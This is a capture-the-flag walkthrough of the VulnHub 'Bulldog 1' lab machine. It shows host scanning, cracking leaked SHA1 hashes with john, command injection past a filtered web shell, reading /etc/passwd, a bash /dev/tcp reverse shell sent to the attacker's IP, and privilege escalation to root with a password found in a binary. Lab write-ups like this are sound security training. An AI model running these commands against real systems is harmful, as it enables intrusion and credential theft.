Details
This machine is https://www.vulnhub.com/entry/bulldog-1,211/
Recon Phase
As with most machines, I first had to locate it on the network. So I started up nmap to do some host discovery
root@kali:~# nmap -sn 192.168.56.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2018-05-31 21:50 EDT
Nmap scan report for 192.168.56.1
Host is up (0.00031s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.00022s latency).
MAC Address: 08:00:27:1F:84:07 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.3
Host is up (0.00043s latency).
MAC Address: 08:00:27:16:1D:5F (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.4
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 28.07 seconds
Now I know my target is running on 192.168.56.3 I can do a service discovery scan on it using nmap again
root@kali:~# nmap -sV 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.00013s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http WSGIServer 0.1 (Python 2.7.12)
8080/tcp open http WSGIServer 0.1 (Python 2.7.12)
MAC Address: 08:00:27:16:1D:5F (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.06 seconds
The first thing I notice is that ssh is running on a non standard port of 23 instead of 22. Also there are 2 webservers running. I head over to the first one in browser by navigating to http://192.168.56.3

First I follow the link to /notice to see what is going on there


Well, there was nothing useful yet, so I grabbed dirbuster and set it up to try and find more directories
Once it finished there were a few more leads for me to dig into

First I head over to /admin and am presented with a login screen, but I have no creds at this point

So next I tried accessing the /dev url and see a link to a webshell

I instantly click on the webshell link as this could be perfect

Ah, So that didn’t work yet, I need some creds. I started by pointing dirbuster at the /admin and /dev urls but it didn’t find much of use
At this point I decided to go back to basics and inspect the html source of each page, eventually I find something interesting

“It’s not like a hacker can do anything with a hash”. It was time to prove him very, very wrong, first I formed a username:hash list and called it crack.txt
alan:6515229daf8dbdc8b89fed2e60f107433da5f2cb
william:38882f3b81f8f2bc47d9f3119155b05f954892fb
malik:c6f7e34d5d08ba4a40dd5627508ccb55b425e279
kevin:0e6ae9fe8af1cd4192865ac97ebf6bda414218a9
ashley:553d917a396414ab99785694afd51df3a8a8a3e0
nick:ddf45997a7e18a25ad5f5cf222da64814dd060d5
sarah:d8b8dd5e7f000b8dea26ef8428caf38c04466b3e
Now I ran one through a hash identifier and found out the are SHA1 hashes, so i fired up john and applied rockyou.txt to try and crack them
root@kali:~# john crack.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-SHA1
Loaded 7 password hashes with no different salts (Raw-SHA1 [SHA1 128/128 SSE2 4x])
Press 'q' or Ctrl-C to abort, almost any other key for status
bulldog (nick)
bulldoglover (sarah)
Use the "--show" option to display all of the cracked passwords reliably
Session completed
So now I have 2 sets of creds of nick:bulldog and sarah:bulldoglover. So I headed over to /admin and logged in with nick:bulldog

Now I was logged in I went back to the webshell to see if I had access now

so I began to mess around with the webshell
$ pwd
/home/django/bulldog
$ cd ..
INVALID COMMAND. I CAUGHT YOU HACKER!
At this point I considered that may be the protections aren’t very good
$ pwd && cd .. && pwd
/home/django/bulldog
/home/django
So the shell is vulnerable to command injection by joining commands with &&, next I notice I can use “cat” so I try to read the user list
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
bulldogadmin:x:1000:1000:bulldogadmin,,,:/home/bulldogadmin:/bin/bash
django:x:1001:1001:,,,:/home/django:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
Now I have a user list it gives me a target for priv esc, the bulldogadmin account looks promising, I also try to read the shadow file, just encase
$ cat /etc/shadow

Well, I didn’t really expect that to work anyway. I went to find out which user I currently am
$ pwd && whoami
/home/django/bulldog
django
So I am the django user, lets see if I can open a reverse shell. First I need a listener to receive it
root@kali:~# nc -lp 12345
Then back on the web terminal
$ echo 'bash -i >& /dev/tcp/192.168.56.4/12345 0>&1' | bash
This time using pipe and echo to avoid the restrictions. Then back on my nc listener
bash: cannot set terminal process group (921): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$
Now I have a shell I can start digging around, mainly towards the bulldogadmin accounts home
django@bulldog:/home/django/bulldog$ cd /home
django@bulldog:/home$ ls -la
drwxr-xr-x 4 root root 4096 Aug 24 2017 .
drwxr-xr-x 24 root root 4096 Aug 26 2017 ..
drwxr-xr-x 5 bulldogadmin bulldogadmin 4096 Sep 21 2017 bulldogadmin
drwxr-xr-x 5 django django 4096 Sep 21 2017 django
django@bulldog:/home$ cd bulldogadmin
django@bulldog:/home/bulldogadmin$ ls -la
drwxr-xr-x 5 bulldogadmin bulldogadmin 4096 Sep 21 2017 .
drwxr-xr-x 4 root root 4096 Aug 24 2017 ..
-rw-r--r-- 1 bulldogadmin bulldogadmin 220 Aug 24 2017 .bash_logout
-rw-r--r-- 1 bulldogadmin bulldogadmin 3771 Aug 24 2017 .bashrc
drwx------ 2 bulldogadmin bulldogadmin 4096 Aug 24 2017 .cache
drwxrwxr-x 2 bulldogadmin bulldogadmin 4096 Sep 21 2017 .hiddenadmindirectory
drwxrwxr-x 2 bulldogadmin bulldogadmin 4096 Aug 25 2017 .nano
-rw-r--r-- 1 bulldogadmin bulldogadmin 655 Aug 24 2017 .profile
-rw-rw-r-- 1 bulldogadmin bulldogadmin 66 Aug 25 2017 .selected_editor
-rw-r--r-- 1 bulldogadmin bulldogadmin 0 Aug 24 2017 .sudo_as_admin_successful
-rw-rw-r-- 1 bulldogadmin bulldogadmin 217 Aug 24 2017 .wget-hsts
My attention was drawn by .hiddenadmindirectory so I started investigating it
django@bulldog:/home/bulldogadmin$ cd .hiddenadmindirectory
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ ls -la
drwxrwxr-x 2 bulldogadmin bulldogadmin 4096 Sep 21 2017 .
drwxr-xr-x 5 bulldogadmin bulldogadmin 4096 Sep 21 2017 ..
-rw-r--r-- 1 bulldogadmin bulldogadmin 8728 Aug 26 2017 customPermissionApp
-rw-rw-r-- 1 bulldogadmin bulldogadmin 619 Sep 21 2017 note
Well this is interesting, first I looked at the note, then inspected the app
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ cat note
Nick,
I'm working on the backend permission stuff. Listen, it's super prototype but I think it's going to work out great. Literally run the app, give your account password, and it will determine if you should have access to that file or not!
It's great stuff! Once I'm finished with it, a hacker wouldn't even be able to reverse it! Keep in mind that it's still a prototype right now. I am about to get it working with the Django user account. I'm not sure how I'll implement it for the others. Maybe the webserver is the only one who needs to have root access sometimes?
Let me know what you think of it!
-Ashley
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ file customPermissionApp
customPermissionApp: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=c9f2333253302d74eff3da59653f82d28f9eb36f, not stripped
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ strings customPermissionApp
<snip>
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
[]A\A]A^A_
Please enter a valid username to use root privileges
Usage: ./customPermissionApp <username>
sudo su root
<snip>
I trimmed the output of strings to only the bits which looked helpful as it was rather large. So what stands out here is the way the program can be used, the sudo su root. Another thing that is interesting is
SUPERultH
imatePASH
SWORDyouH
CANTget
Which when the Hs’ are removed, and it is put onto one line reads
SUPERultimatePASSWORDyouCANTget
Well, I now have what looks like a password, and lots of hints which indicate it is to do with root, lets try it
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$jango@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo -l
su: must be run from a terminal
Ah, I can solve this one with a quick python script
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ python -c "import pty;pty.spawn('/bin/bash')"
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo -l
When prompted for a password, I enter SUPERultimatePASSWORDyouCANTget
Matching Defaults entries for django on bulldog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User django may run the following commands on bulldog:
(ALL : ALL) ALL
This means I now have the box and can grab the flag
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo su
root@bulldog:/home/bulldogadmin/.hiddenadmindirectory# cd /root
root@bulldog:~# ls -la
drwx------ 3 root root 4096 Sep 21 2017 .
drwxr-xr-x 24 root root 4096 Aug 26 2017 ..
-rw------- 1 root root 378 Sep 21 2017 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 288 Sep 21 2017 congrats.txt
drwxr-xr-x 2 root root 4096 Aug 24 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Aug 24 2017 .selected_editor
-rw------- 1 root root 1065 Sep 21 2017 .viminfo
root@bulldog:~# cat congrats.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
As far as I know there are two ways to get root. Can you find the other one?
Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!
And that is the machine completed, as the flag says there are 2 routes to root, I may reload this machine in future and look for the other way